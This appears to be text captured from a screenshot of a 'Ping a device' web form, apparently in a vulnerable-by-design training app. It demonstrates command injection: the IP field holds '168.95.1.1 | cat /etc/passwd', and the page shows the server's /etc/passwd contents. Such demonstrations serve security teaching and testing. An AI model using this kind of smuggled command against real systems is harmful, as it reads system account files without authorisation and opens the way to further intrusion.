 Ping a device
Enter an IP address: 168.95.1.1 | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false